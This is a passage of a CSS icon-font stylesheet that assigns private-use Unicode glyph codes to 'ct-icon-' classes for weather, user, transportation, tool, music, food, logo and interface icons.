.ct-icon-15-weather-cloudy-cloud:before {
    content: "\e03b";
}

.ct-icon-16-weather-cloudy-sun-cloud:before {
    content: "\e03c";
}

.ct-icon-17-weather-windy-wind-pressure-high:before {
    content: "\e03d";
}

.ct-icon-18-weather-windy-wind-pressure:before {
    content: "\e03e";
}

.ct-icon-19-weather-moon-night-dawn:before {
    content: "\e03f";
}

.ct-icon-20-weather-moon-night:before {
    content: "\e040";
}

.ct-icon-21-weather-moon-night:before {
    content: "\e041";
}

.ct-icon-1-user-single:before {
    content: "\e042";
}

.ct-icon-2-user-single-add:before {
    content: "\e043";
}

.ct-icon-3-user-single-delete-remove:before {
    content: "\e044";
}

.ct-icon-4-user-single-tick-done-valid:before {
    content: "\e045";
}

.ct-icon-5-user-single-delete-cross:before {
    content: "\e046";
}

.ct-icon-6-user-single:before {
    content: "\e047";
}

.ct-icon-7-user-single-add:before {
    content: "\e048";
}

.ct-icon-8-user-single-delete-remove:before {
    content: "\e049";
}

.ct-icon-9-user-single-tick-done-valid:before {
    content: "\e04a";
}

.ct-icon-10-user-single-delete-cross:before {
    content: "\e04b";
}

.ct-icon-11-user-single:before {
    content: "\e04c";
}

.ct-icon-12-user-single-add:before {
    content: "\e04d";
}

.ct-icon-13-user-single-delete-remove:before {
    content: "\e04e";
}

.ct-icon-14-user-single-tick-done-valid:before {
    content: "\e04f";
}

.ct-icon-15-user-single-delete-cross:before {
    content: "\e050";
}

.ct-icon-16-user-female:before {
    content: "\e051";
}

.ct-icon-17-user-female-add:before {
    content: "\e052";
}

.ct-icon-18-user-female-delete-remove:before {
    content: "\e053";
}

.ct-icon-19-user-female-tick-done:before {
    content: "\e054";
}

.ct-icon-20-user-female-delete-cross:before {
    content: "\e055";
}

.ct-icon-21-user-single:before {
    content: "\e056";
}

.ct-icon-22-user-single-add:before {
    content: "\e057";
}

.ct-icon-23-user-single-delete-remove:before {
    content: "\e058";
}

.ct-icon-24-user-single-tick-done-valid:before {
    content: "\e059";
}

.ct-icon-25-user-single-delete-cross:before {
    content: "\e05a";
}

.ct-icon-26-user-male-list:before {
    content: "\e05b";
}

.ct-icon-27-user-list:before {
    content: "\e05c";
}

.ct-icon-28-user-female-list:before {
    content: "\e05d";
}

.ct-icon-29-user-male-group:before {
    content: "\e05e";
}

.ct-icon-30-user-female-group:before {
    content: "\e05f";
}

.ct-icon-31-user-group:before {
    content: "\e060";
}

.ct-icon-32-user-single:before {
    content: "\e061";
}

.ct-icon-33-user-password-lock:before {
    content: "\e062";
}

.ct-icon-34-user-password-unlock:before {
    content: "\e063";
}

.ct-icon-35-user-password-unlock:before {
    content: "\e064";
}

.ct-icon-36-user-password-lock:before {
    content: "\e065";
}

.ct-icon-37-user-password-unlock:before {
    content: "\e066";
}

.ct-icon-38-user-password-unlock:before {
    content: "\e067";
}

.ct-icon-39-user-male:before {
    content: "\e068";
}

.ct-icon-40-user-female:before {
    content: "\e069";
}

.ct-icon-41-user-password-key:before {
    content: "\e06a";
}

.ct-icon-42-user-contact-book:before {
    content: "\e06b";
}

.ct-icon-1-transportation-vehicle-car:before {
    content: "\e06c";
}

.ct-icon-2-transportation-vehicle-car:before {
    content: "\e06d";
}

.ct-icon-3-transportation-vehicle-car:before {
    content: "\e06e";
}

.ct-icon-4-transportation-vehicle-car:before {
    content: "\e06f";
}

.ct-icon-5-transportation-bus:before {
    content: "\e070";
}

.ct-icon-6-transportation-train:before {
    content: "\e071";
}

.ct-icon-7-transportation-ship:before {
    content: "\e072";
}

.ct-icon-8-transportation-boat:before {
    content: "\e073";
}

.ct-icon-9-transportation-bicycle:before {
    content: "\e074";
}

.ct-icon-10-transportation-bicycle:before {
    content: "\e075";
}

.ct-icon-11-transportation-bus:before {
    content: "\e076";
}

.ct-icon-12-transportation-pick-up-truck:before {
    content: "\e077";
}

.ct-icon-13-transportation-pick-up-truck:before {
    content: "\e078";
}

.ct-icon-14-transportation-bus:before {
    content: "\e079";
}

.ct-icon-1-tool-magic-wand-interface:before {
    content: "\e07a";
}

.ct-icon-2-tool-magic-wand-interface:before {
    content: "\e07b";
}

.ct-icon-3-tool-magnets:before {
    content: "\e07c";
}

.ct-icon-4-tool-camera:before {
    content: "\e07d";
}

.ct-icon-5-tool-camera:before {
    content: "\e07e";
}

.ct-icon-6-tool-camera:before {
    content: "\e07f";
}

.ct-icon-7-tool-camera:before {
    content: "\e080";
}

.ct-icon-8-tool-camera:before {
    content: "\e081";
}

.ct-icon-9-tool-magnifier-magnificent:before {
    content: "\e082";
}

.ct-icon-10-tool-console-gameboy:before {
    content: "\e083";
}

.ct-icon-11-tool-disk:before {
    content: "\e084";
}

.ct-icon-12-tool-disk:before {
    content: "\e085";
}

.ct-icon-13-tool-cell-phone-iphone-mobile:before {
    content: "\e086";
}

.ct-icon-14-tool-cell-phone-iphone-mobile-landscape:before {
    content: "\e087";
}

.ct-icon-15-tool-ipad-tablet-mobile:before {
    content: "\e088";
}

.ct-icon-16-tool-ipad-tablet-mobile-landscape:before {
    content: "\e089";
}

.ct-icon-17-tool-cell-phone-android-mobile:before {
    content: "\e08a";
}

.ct-icon-18-tool-cell-phone-android-mobile-landscape:before {
    content: "\e08b";
}

.ct-icon-19-tool-computer-monitor-mac:before {
    content: "\e08c";
}

.ct-icon-20-tool-computer-monitor:before {
    content: "\e08d";
}

.ct-icon-21-tool-magic-mouse:before {
    content: "\e08e";
}

.ct-icon-22-tool-laptop:before {
    content: "\e08f";
}

.ct-icon-23-tool-projector:before {
    content: "\e090";
}

.ct-icon-24-tool-console-game-controller:before {
    content: "\e091";
}

.ct-icon-25-tool-console-game-controller:before {
    content: "\e092";
}

.ct-icon-26-tool-game-console-gameboy:before {
    content: "\e093";
}

.ct-icon-27-tool-video-record:before {
    content: "\e094";
}

.ct-icon-28-tool-radio-audio:before {
    content: "\e095";
}

.ct-icon-29-tool-tv-television:before {
    content: "\e096";
}

.ct-icon-30-tool-umbrella:before {
    content: "\e097";
}

.ct-icon-31-tool-flashlight:before {
    content: "\e098";
}

.ct-icon-32-tool-flashlight:before {
    content: "\e099";
}

.ct-icon-33-tool-flashlight:before {
    content: "\e09a";
}

.ct-icon-34-tool-flashlight:before {
    content: "\e09b";
}

.ct-icon-35-tool-net:before {
    content: "\e09c";
}

.ct-icon-36-tool-headphone:before {
    content: "\e09d";
}

.ct-icon-37-tool-headphone:before {
    content: "\e09e";
}

.ct-icon-38-tool-medical-tape:before {
    content: "\e09f";
}

.ct-icon-39-tool-ruler:before {
    content: "\e0a0";
}

.ct-icon-40-tool-compass:before {
    content: "\e0a1";
}

.ct-icon-41-tool-hammer:before {
    content: "\e0a2";
}

.ct-icon-42-tool-scissor:before {
    content: "\e0a3";
}

.ct-icon-43-tool-toothbrush:before {
    content: "\e0a4";
}

.ct-icon-44-tool-brush:before {
    content: "\e0a5";
}

.ct-icon-45-tool-brush:before {
    content: "\e0a6";
}

.ct-icon-46-tool-paint-roller:before {
    content: "\e0a7";
}

.ct-icon-47-tool-binoculars:before {
    content: "\e0a8";
}

.ct-icon-48-tool-calculator:before {
    content: "\e0a9";
}

.ct-icon-1-location-compass-direction:before {
    content: "\e0aa";
}

.ct-icon-2-location-street-symbol:before {
    content: "\e0ab";
}

.ct-icon-3-location-pin-map:before {
    content: "\e0ac";
}

.ct-icon-4-location-pin-map-tick:before {
    content: "\e0ad";
}

.ct-icon-5-location-pin-map:before {
    content: "\e0ae";
}

.ct-icon-6-location-pin-map:before {
    content: "\e0af";
}

.ct-icon-7-location-pin-map-add-plus:before {
    content: "\e0b0";
}

.ct-icon-8-location-pin-map-remove-minus:before {
    content: "\e0b1";
}

.ct-icon-9-location-pin-map:before {
    content: "\e0b2";
}

.ct-icon-10-location-pin-map:before {
    content: "\e0b3";
}

.ct-icon-11-location-map-route:before {
    content: "\e0b4";
}

.ct-icon-12-location-sign-direction-street:before {
    content: "\e0b5";
}

.ct-icon-13-time-calendar-date:before {
    content: "\e0b6";
}

.ct-icon-14-time-clock-hour:before {
    content: "\e0b7";
}

.ct-icon-15-time-clock-hour:before {
    content: "\e0b8";
}

.ct-icon-16-time-clock-hour:before {
    content: "\e0b9";
}

.ct-icon-17-time-clock-hour:before {
    content: "\e0ba";
}

.ct-icon-18-time-timer:before {
    content: "\e0bb";
}

.ct-icon-19-time-hour-glass:before {
    content: "\e0bc";
}

.ct-icon-20-time-clock-time-alarm:before {
    content: "\e0bd";
}

.ct-icon-21-time-clock-time-alarm:before {
    content: "\e0be";
}

.ct-icon-22-time-clock:before {
    content: "\e0bf";
}

.ct-icon-23-time-speed-meter:before {
    content: "\e0c0";
}

.ct-icon-24-time-stopwatch-timer:before {
    content: "\e0c1";
}

.ct-icon-25-time-stopwatch-timer:before {
    content: "\e0c2";
}

.ct-icon-26-time-stopwatch-timer:before {
    content: "\e0c3";
}

.ct-icon-27-time-calendar-date:before {
    content: "\e0c4";
}

.ct-icon-28-time-calendar-date:before {
    content: "\e0c5";
}

.ct-icon-29-time-clock:before {
    content: "\e0c6";
}

.ct-icon-30-time-watches:before {
    content: "\e0c7";
}

.ct-icon-31-time-watches:before {
    content: "\e0c8";
}

.ct-icon-32-location-pin-map:before {
    content: "\e0c9";
}

.ct-icon-33-time-watches:before {
    content: "\e0ca";
}

.ct-icon-1-sport-tennisball:before {
    content: "\e0cb";
}

.ct-icon-2-sport-basketball:before {
    content: "\e0cc";
}

.ct-icon-3-sport-basketball:before {
    content: "\e0cd";
}

.ct-icon-4-sport-baseball:before {
    content: "\e0ce";
}

.ct-icon-5-sport-football-rugby:before {
    content: "\e0cf";
}

.ct-icon-6-sport-mic-speaker:before {
    content: "\e0d0";
}

.ct-icon-7-sport-bottle-water-container:before {
    content: "\e0d1";
}

.ct-icon-8-sport-cards:before {
    content: "\e0d2";
}

.ct-icon-9-sport-tv-show-live-game:before {
    content: "\e0d3";
}

.ct-icon-10-sport-tv-show-live-game-error:before {
    content: "\e0d4";
}

.ct-icon-11-game-puzzle-tetris:before {
    content: "\e0d5";
}

.ct-icon-12-sport-timer-time-schedule:before {
    content: "\e0d6";
}

.ct-icon-13-sport-trophy-reward-winner-cup:before {
    content: "\e0d7";
}

.ct-icon-14-sport-trophy-reward-winner-cup:before {
    content: "\e0d8";
}

.ct-icon-15-sport-reward-badge:before {
    content: "\e0d9";
}

.ct-icon-16-sport-reward-badge:before {
    content: "\e0da";
}

.ct-icon-17-sport-reward-badge:before {
    content: "\e0db";
}

.ct-icon-18-sport-reward-badge:before {
    content: "\e0dc";
}

.ct-icon-19-sport-champion-praise-reward-gold-winner:before {
    content: "\e0dd";
}

.ct-icon-20-sport-champion-praise-reward-gold-winner:before {
    content: "\e0de";
}

.ct-icon-21-sport-flag-warn:before {
    content: "\e0df";
}

.ct-icon-22-sport-flag-warn:before {
    content: "\e0e0";
}

.ct-icon-23-fitness-dumbell:before {
    content: "\e0e1";
}

.ct-icon-24-fitness-dumbell:before {
    content: "\e0e2";
}

.ct-icon-25-sport-stadium-game:before {
    content: "\e0e3";
}

.ct-icon-26-sport-stadium-game:before {
    content: "\e0e4";
}

.ct-icon-27-medicine-lab:before {
    content: "\e0e5";
}

.ct-icon-28-medicine-lab:before {
    content: "\e0e6";
}

.ct-icon-29-fitness-heart-blood-pressure:before {
    content: "\e0e7";
}

.ct-icon-30-sport-medic-kit-help:before {
    content: "\e0e8";
}

.ct-icon-31-sport-wound-tape:before {
    content: "\e0e9";
}

.ct-icon-32-sport-champion-praise-reward-gold-winner:before {
    content: "\e0ea";
}

.ct-icon-33-sport-champion-praise-reward-gold-winner:before {
    content: "\e0eb";
}

.ct-icon-1-music-radio:before {
    content: "\e0ec";
}

.ct-icon-2-music-headset-headphone:before {
    content: "\e0ed";
}

.ct-icon-3-music-headset-headphone:before {
    content: "\e0ee";
}

.ct-icon-4-music-mic:before {
    content: "\e0ef";
}

.ct-icon-5-music-mic:before {
    content: "\e0f0";
}

.ct-icon-6-audio-speaker:before {
    content: "\e0f1";
}

.ct-icon-7-music-audio-speaker:before {
    content: "\e0f2";
}

.ct-icon-8-music-interface-record:before {
    content: "\e0f3";
}

.ct-icon-9-music-interface-record:before {
    content: "\e0f4";
}

.ct-icon-10-music-cd-disk-vynil:before {
    content: "\e0f5";
}

.ct-icon-11-volume-mute-interface:before {
    content: "\e0f6";
}

.ct-icon-12-volume-low-interface:before {
    content: "\e0f7";
}

.ct-icon-13-volume-medium-interface:before {
    content: "\e0f8";
}

.ct-icon-14-volume-high-interface:before {
    content: "\e0f9";
}

.ct-icon-15-volume-mute-interface:before {
    content: "\e0fa";
}

.ct-icon-16-volume-low-interface:before {
    content: "\e0fb";
}

.ct-icon-17-volume-medium-interface:before {
    content: "\e0fc";
}

.ct-icon-18-volume-high-interface:before {
    content: "\e0fd";
}

.ct-icon-19-music-equalizer-interface:before {
    content: "\e0fe";
}

.ct-icon-20-music-equalizer-interface:before {
    content: "\e0ff";
}

.ct-icon-21-music-play-interface:before {
    content: "\e100";
}

.ct-icon-22-music-pause-interface:before {
    content: "\e101";
}

.ct-icon-23-music-pause-interface:before {
    content: "\e102";
}

.ct-icon-24-music-pause-interface:before {
    content: "\e103";
}

.ct-icon-25-music-stop-interface:before {
    content: "\e104";
}

.ct-icon-26-music-stop-interface:before {
    content: "\e105";
}

.ct-icon-27-music-previous-interface:before {
    content: "\e106";
}

.ct-icon-28-music-next-interface:before {
    content: "\e107";
}

.ct-icon-29-music-eject-interface:before {
    content: "\e108";
}

.ct-icon-30-music-list:before {
    content: "\e109";
}

.ct-icon-31-music-previous-interface:before {
    content: "\e10a";
}

.ct-icon-32-music-previous-interface:before {
    content: "\e10b";
}

.ct-icon-33-music-next-interface:before {
    content: "\e10c";
}

.ct-icon-34-music-next-interface:before {
    content: "\e10d";
}

.ct-icon-35-music-interface-shuffle:before {
    content: "\e10e";
}

.ct-icon-36-music-interface-shuffle:before {
    content: "\e10f";
}

.ct-icon-37-music-interface-repeat:before {
    content: "\e110";
}

.ct-icon-38-music-interface-repeat-absolute:before {
    content: "\e111";
}

.ct-icon-39-music-interface-repeat:before {
    content: "\e112";
}

.ct-icon-40-music-interface-repeat:before {
    content: "\e113";
}

.ct-icon-41-music-song-note:before {
    content: "\e114";
}

.ct-icon-42-music-song-note:before {
    content: "\e115";
}

.ct-icon-43-music-song-note:before {
    content: "\e116";
}

.ct-icon-44-music-song-note:before {
    content: "\e117";
}

.ct-icon-45-music-album-cover:before {
    content: "\e118";
}

.ct-icon-46-music-album-cover:before {
    content: "\e119";
}

.ct-icon-47-music-album-cover:before {
    content: "\e11a";
}

.ct-icon-48-music-album-cover:before {
    content: "\e11b";
}

.ct-icon-49-music-album-cover:before {
    content: "\e11c";
}

.ct-icon-50-music-song-note-playlist:before {
    content: "\e11d";
}

.ct-icon-1-misc-cube-polygon:before {
    content: "\e11e";
}

.ct-icon-2-misc-sad-bad-mood:before {
    content: "\e11f";
}

.ct-icon-3-misc-smile-happy-mood:before {
    content: "\e120";
}

.ct-icon-4-misc-dice-six:before {
    content: "\e121";
}

.ct-icon-5-misc-dice-five:before {
    content: "\e122";
}

.ct-icon-6-misc-dice-four:before {
    content: "\e123";
}

.ct-icon-7-misc-dice-three:before {
    content: "\e124";
}

.ct-icon-8-misc-dice-two:before {
    content: "\e125";
}

.ct-icon-9-misc-dice-one:before {
    content: "\e126";
}

.ct-icon-10-misc-globe:before {
    content: "\e127";
}

.ct-icon-11-misc-male-gender:before {
    content: "\e128";
}

.ct-icon-12-misc-female-gender:before {
    content: "\e129";
}

.ct-icon-13-misc-puzzle-piece:before {
    content: "\e12a";
}

.ct-icon-14-misc-wifi-connection-internet:before {
    content: "\e12b";
}

.ct-icon-15-cursor-normal-pointer:before {
    content: "\e12c";
}

.ct-icon-16-cursor-pointer-swipe-right:before {
    content: "\e12d";
}

.ct-icon-17-cursor-pointer-swipe-left:before {
    content: "\e12e";
}

.ct-icon-18-gesture-one-click:before {
    content: "\e12f";
}

.ct-icon-19-gesture-double-click:before {
    content: "\e130";
}

.ct-icon-20-misc-crown-premium:before {
    content: "\e131";
}

.ct-icon-1-logo-zerply:before {
    content: "\e132";
}

.ct-icon-2-logo-musio:before {
    content: "\e133";
}

.ct-icon-3-logo-twitter:before {
    content: "\e134";
}

.ct-icon-4-logo-facebook:before {
    content: "\e135";
}

.ct-icon-5-logo-instagram:before {
    content: "\e136";
}

.ct-icon-6-logo-dribbble:before {
    content: "\e137";
}

.ct-icon-7-logo-dropbox:before {
    content: "\e138";
}

.ct-icon-8-logo-pinterest:before {
    content: "\e139";
}

.ct-icon-9-logo-path:before {
    content: "\e13a";
}

.ct-icon-10-logo-vimeo:before {
    content: "\e13b";
}

.ct-icon-11-logo-amazon:before {
    content: "\e13c";
}

.ct-icon-12-logo-linkedin:before {
    content: "\e13d";
}

.ct-icon-13-logo-picasa:before {
    content: "\e13e";
}

.ct-icon-14-logo-grooveshark:before {
    content: "\e13f";
}

.ct-icon-15-logo-paypal:before {
    content: "\e140";
}

.ct-icon-16-logo-evernote:before {
    content: "\e141";
}

.ct-icon-17-logo-rdio:before {
    content: "\e142";
}

.ct-icon-18-logo-squarespace:before {
    content: "\e143";
}

.ct-icon-19-logo-square:before {
    content: "\e144";
}

.ct-icon-20-logo-windows:before {
    content: "\e145";
}

.ct-icon-1-kitchen-oven:before {
    content: "\e146";
}

.ct-icon-2-kitchen-fridge:before {
    content: "\e147";
}

.ct-icon-3-kitchen-grill:before {
    content: "\e148";
}

.ct-icon-4-kitchen-hood-food:before {
    content: "\e149";
}

.ct-icon-5-kitchen-hood-food:before {
    content: "\e14a";
}

.ct-icon-6-kitchen-pepper-salt:before {
    content: "\e14b";
}

.ct-icon-7-kitchen-pepper-salt:before {
    content: "\e14c";
}

.ct-icon-8-kitchen-tissue-paper:before {
    content: "\e14d";
}

.ct-icon-9-kitchen-fire-flame-heat:before {
    content: "\e14e";
}

.ct-icon-10-kitchen-fire-flame-heat:before {
    content: "\e14f";
}

.ct-icon-11-kitchen-spoon-fork:before {
    content: "\e150";
}

.ct-icon-12-kitchen-fork-knife:before {
    content: "\e151";
}

.ct-icon-13-kitchen-spoon-fork:before {
    content: "\e152";
}

.ct-icon-14-kitchen-fork-knife:before {
    content: "\e153";
}

.ct-icon-15-kitchen-plate:before {
    content: "\e154";
}

.ct-icon-16-kitchen-jam:before {
    content: "\e155";
}

.ct-icon-17-kitchen-ketchup-bottle:before {
    content: "\e156";
}

.ct-icon-18-kitchen-green-leaf-mint:before {
    content: "\e157";
}

.ct-icon-19-kitchen-recipe-book:before {
    content: "\e158";
}

.ct-icon-20-kitchen-water-drop:before {
    content: "\e159";
}

.ct-icon-21-food-hamburger:before {
    content: "\e15a";
}

.ct-icon-22-food-hamburger:before {
    content: "\e15b";
}

.ct-icon-23-food-onigiri:before {
    content: "\e15c";
}

.ct-icon-24-food-onigiri:before {
    content: "\e15d";
}

.ct-icon-25-food-bowl-noodle-chopstick:before {
    content: "\e15e";
}

.ct-icon-26-food-bowl-noodle-chopstick:before {
    content: "\e15f";
}

.ct-icon-27-food-bowl-soup:before {
    content: "\e160";
}

.ct-icon-28-food-chinese-box-food:before {
    content: "\e161";
}

.ct-icon-29-food-chinese-box-food:before {
    content: "\e162";
}

.ct-icon-30-food-chinese-box-food:before {
    content: "\e163";
}

.ct-icon-31-food-fruit-grape:before {
    content: "\e164";
}

.ct-icon-32-food-fruit-melon:before {
    content: "\e165";
}

.ct-icon-33-food-fruit-apple:before {
    content: "\e166";
}

.ct-icon-34-food-fruit-cherry:before {
    content: "\e167";
}

.ct-icon-35-food-fruit-cherry:before {
    content: "\e168";
}

.ct-icon-36-food-ice-cream-dessert:before {
    content: "\e169";
}

.ct-icon-37-food-ice-cream-dessert:before {
    content: "\e16a";
}

.ct-icon-38-food-ice-cream-dessert:before {
    content: "\e16b";
}

.ct-icon-39-food-ice-cream-dessert:before {
    content: "\e16c";
}

.ct-icon-40-beverage-water-glass:before {
    content: "\e16d";
}

.ct-icon-41-beverage-milk-bottle:before {
    content: "\e16e";
}

.ct-icon-42-beverage-milk-bottle:before {
    content: "\e16f";
}

.ct-icon-43-beverage-chinese-tea-green-tea:before {
    content: "\e170";
}

.ct-icon-44-beverage-chinese-tea-green-tea:before {
    content: "\e171";
}

.ct-icon-45-beverage-chinese-tea-green-tea:before {
    content: "\e172";
}

.ct-icon-46-beverage-chinese-tea-green-tea:before {
    content: "\e173";
}

.ct-icon-47-beverage-wine-bottle:before {
    content: "\e174";
}

.ct-icon-48-beverage-cup-beer-drink:before {
    content: "\e175";
}

.ct-icon-49-beverage-glass:before {
    content: "\e176";
}

.ct-icon-50-beverage-water-glass:before {
    content: "\e177";
}

.ct-icon-51-beverage-classic-cocktail:before {
    content: "\e178";
}

.ct-icon-52-beverage-classic-cocktail:before {
    content: "\e179";
}

.ct-icon-53-beverage-tea-cup:before {
    content: "\e17a";
}

.ct-icon-54-beverage-tea-cup:before {
    content: "\e17b";
}

.ct-icon-55-beverage-coffee-cup:before {
    content: "\e17c";
}

.ct-icon-56-beverage-coffee-cup:before {
    content: "\e17d";
}

.ct-icon-57-beverage-coffee-cup:before {
    content: "\e17e";
}

.ct-icon-58-beverage-coffee-cup:before {
    content: "\e17f";
}

.ct-icon-59-beverage-tea-cup:before {
    content: "\e180";
}

.ct-icon-60-beverage-coffee-cup:before {
    content: "\e181";
}

.ct-icon-61-beverage-glass:before {
    content: "\e182";
}

.ct-icon-62-beverage-glass:before {
    content: "\e183";
}

.ct-icon-63-beverage-glass:before {
    content: "\e184";
}

.ct-icon-64-beverage-glass:before {
    content: "\e185";
}

.ct-icon-65-beverage-water-glass:before {
    content: "\e186";
}

.ct-icon-66-beverage-cup-with-straw:before {
    content: "\e187";
}

.ct-icon-67-beverage-tea-cup:before {
    content: "\e188";
}

.ct-icon-68-food-egg:before {
    content: "\e189";
}

.ct-icon-69-food-white-bread:before {
    content: "\e18a";
}

.ct-icon-70-kitchen-spatula:before {
    content: "\e18b";
}

.ct-icon-71-food-chicken-drumstick:before {
    content: "\e18c";
}

.ct-icon-1-interface-incoming-link:before {
    content: "\e18d";
}

.ct-icon-2-interface-outcoming-link:before {
    content: "\e18e";
}

.ct-icon-3-interface-arrow-left:before {
    content: "\e18f";
}

.ct-icon-4-interface-arrow-top:before {
    content: "\e190";
}

.ct-icon-5-interface-arrow-right:before {
    content: "\e191";
}

.ct-icon-6-interface-arrow-bottom:before {
    content: "\e192";
}

.ct-icon-7-interface-arrow-left-top:before {
    content: "\e193";
}

.ct-icon-8-interface-arrow-right-top:before {
    content: "\e194";
}

.ct-icon-9-interface-arrow-right-bottom:before {
    content: "\e195";
}

.ct-icon-10-interface-arrow-left-bottom:before {
    content: "\e196";
}

.ct-icon-11-interface-support-help-life-safer:before {
    content: "\e197";
}

.ct-icon-12-interface-support-help-life-safer:before {
    content: "\e198";
}

.ct-icon-13-interface-arrow-left:before {
    content: "\e199";
}

.ct-icon-14-interface-arrow-top:before {
    content: "\e19a";
}

.ct-icon-15-interface-arrow-right:before {
    content: "\e19b";
}

.ct-icon-16-interface-arrow-bottom:before {
    content: "\e19c";
}

.ct-icon-17-interface-long-arrow-left:before {
    content: "\e19d";
}

.ct-icon-18-interface-long-arrow-top:before {
    content: "\e19e";
}

.ct-icon-19-interface-long-arrow-right:before {
    content: "\e19f";
}

.ct-icon-20-interface-long-arrow-bottom:before {
    content: "\e1a0";
}

.ct-icon-21-interface-plus-add:before {
    content: "\e1a1";
}

.ct-icon-22-interface-minus-remove:before {
    content: "\e1a2";
}

.ct-icon-23-interface-cross-cancel:before {
    content: "\e1a3";
}

.ct-icon-24-interface-tick-done:before {
    content: "\e1a4";
}

.ct-icon-25-interface-tick-done:before {
    content: "\e1a5";
}

.ct-icon-26-interface-block-failed:before {
    content: "\e1a6";
}

.ct-icon-27-interface-meter-dashboard:before {
    content: "\e1a7";
}

.ct-icon-28-interface-clock-time:before {
    content: "\e1a8";
}

.ct-icon-29-interface-clock-time:before {
    content: "\e1a9";
}

.ct-icon-30-interface-clock-time:before {
    content: "\e1aa";
}

.ct-icon-31-interface-search-add-plus:before {
    content: "\e1ab";
}

.ct-icon-32-interface-search-minus-remove:before {
    content: "\e1ac";
}

.ct-icon-33-interface-search-tick-done:before {
    content: "\e1ad";
}

.ct-icon-34-interface-search-cross-cancel:before {
    content: "\e1ae";
}

.ct-icon-35-interface-search:before {
    content: "\e1af";
}

.ct-icon-36-interface-bell-notification:before {
    content: "\e1b0";
}

.ct-icon-37-interface-bell-notification:before {
    content: "\e1b1";
}

.ct-icon-38-interface-crop:before {
    content: "\e1b2";
}

.ct-icon-39-interface-cmd-command:before {
    content: "\e1b3";
}

.ct-icon-40-interface-3-dots-more:before {
    content: "\e1b4";
}

.ct-icon-41-interface-arrow-left:before {
    content: "\e1b5";
}

.ct-icon-42-interface-arrow-right:before {
    content: "\e1b6";
}

.ct-icon-43-interface-arrow-left:before {
    content: "\e1b7";
}

.ct-icon-44-interface-arrow-top:before {
    content: "\e1b8";
}

.ct-icon-45-interface-arrow-right:before {
    content: "\e1b9";
}

.ct-icon-46-interface-arrow-bottom:before {
    content: "\e1ba";
}

.ct-icon-47-interface-arrow-left-top:before {
    content: "\e1bb";
}

.ct-icon-48-interface-arrow-right-top:before {
    content: "\e1bc";
}

.ct-icon-49-interface-arrow-right-bottom:before {
    content: "\e1bd";
}

.ct-icon-50-interface-arrow-left-bottom:before {
    content: "\e1be";
}

.ct-icon-51-interface-plus-add:before {
    content: "\e1bf";
}

.ct-icon-52-interface-minus-delete:before {
    content: "\e1c0";
}

.ct-icon-53-interface-cross-cancel:before {
    content: "\e1c1";
}

.ct-icon-54-interface-tick-done:before {
    content: "\e1c2";
}

.ct-icon-55-interface-circle-right-true:before {
    content: "\e1c3";
}

.ct-icon-56-interface-like-heart-love:before {
    content: "\e1c4";
}

.ct-icon-57-interface-favorite-star:before {
    content: "\e1c5";
}

.ct-icon-58-interface-favorite-star:before {
    content: "\e1c6";
}

.ct-icon-59-interface-target-lock:before {
    content: "\e1c7";
}

.ct-icon-60-interface-target-bulleye:before {
    content: "\e1c8";
}

.ct-icon-61-interface-arrow-left:before {
    content: "\e1c9";
}

.ct-icon-62-interface-arrow-top:before {
    content: "\e1ca";
}

.ct-icon-63-interface-arrow-right:before {
    content: "\e1cb";
}

.ct-icon-64-interface-arrow-bottom:before {
    content: "\e1cc";
}

.ct-icon-65-interface-arrow-horizontal:before {
    content: "\e1cd";
}

.ct-icon-66-interface-arrow-vertical:before {
    content: "\e1ce";
}

.ct-icon-67-interface-2-arrows-enlarge:before {
    content: "\e1cf";
}

.ct-icon-68-interface-2-arrows-downgrade:before {
    content: "\e1d0";
}

.ct-icon-69-interface-arrow-all:before {
    content: "\e1d1";
}

.ct-icon-70-interface-arrow-all:before {
    content: "\e1d2";
}

.ct-icon-71-interface-fullscreen:before {
    content: "\e1d3";
}

.ct-icon-72-interface-fullscreen:before {
    content: "\e1d4";
}

.ct-icon-73-interface-fullscreen-widescreen:before {
    content: "\e1d5";
}

.ct-icon-74-interface-window-popup:before {
    content: "\e1d6";
}

.ct-icon-75-interface-logout-exit:before {
    content: "\e1d7";
}

.ct-icon-76-interface-login-enter:before {
    content: "\e1d8";
}

.ct-icon-77-interface-open-outgoing-link:before {
    content: "\e1d9";
}

.ct-icon-78-interface-open-incoming-link-download:before {
    content: "\e1da";
}

.ct-icon-79-interface-house-home:before {
    content: "\e1db";
}

.ct-icon-80-interface-house-home:before {
    content: "\e1dc";
}

.ct-icon-81-interface-branches-store-location:before {
    content: "\e1dd";
}

.ct-icon-82-interface-branches-store-location:before {
    content: "\e1de";
}

.ct-icon-83-interface-view-eye-watch:before {
    content: "\e1df";
}

.ct-icon-84-interface-download-cloud:before {
    content: "\e1e0";
}

.ct-icon-85-interface-upload-cloud:before {
    content: "\e1e1";
}

.ct-icon-86-interface-power:before {
    content: "\e1e2";
}

.ct-icon-87-interface-repeat-return-reverse:before {
    content: "\e1e3";
}

.ct-icon-88-interface-refresh:before {
    content: "\e1e4";
}

.ct-icon-89-interface-timeback-back-undo:before {
    content: "\e1e5";
}

.ct-icon-90-interface-reverse-back:before {
    content: "\e1e6";
}

.ct-icon-91-interface-window:before {
    content: "\e1e7";
}

.ct-icon-92-interface-backspace-back-arrow:before {
    content: "\e1e8";
}

.ct-icon-93-interface-backspace-back-arrow:before {
    content: "\e1e9";
}

.ct-icon-94-interface-calendar-time-date:before {
    content: "\e1ea";
}

.ct-icon-95-interface-arrow-horizontal:before {
    content: "\e1eb";
}

.ct-icon-96-interface-arrow-vertical:before {
    content: "\e1ec";
}

.ct-icon-97-interface-arrow-diagonal:before {
    content: "\e1ed";
}

.ct-icon-98-interface-arrow-diagonal:before {
    content: "\e1ee";
}

.ct-icon-99-interface-sidebar-hamburger:before {
    content: "\e1ef";
}

.ct-icon-100-interface-2-arrows-enlarge:before {
    content: "\e1f0";
}

.ct-icon-101-interface-pixel-vector-point:before {
    content: "\e1f1";
}

.ct-icon-102-interface-sidebar-hamburger:before {
    content: "\e1f2";
}

.ct-icon-103-interface-resize-fullscreen:before {
    content: "\e1f3";
}

.ct-icon-104-interface-resize-normalscreen:before {
    content: "\e1f4";
}

.ct-icon-105-interface-resize-fullscreen:before {
    content: "\e1f5";
}

.ct-icon-106-layout-enlarge:before {
    content: "\e1f6";
}

.ct-icon-107-interface-minus-delete:before {
    content: "\e1f7";
}

.ct-icon-108-interface-plus-add:before {
    content: "\e1f8";
}

.ct-icon-109-interface-tick-done:before {
    content: "\e1f9";
}

.ct-icon-110-interface-cross-cancel:before {
    content: "\e1fa";
}

.ct-icon-111-layout-half:before {
    content: "\e1fb";
}

.ct-icon-112-layout-third-vertical:before {
    content: "\e1fc";
}

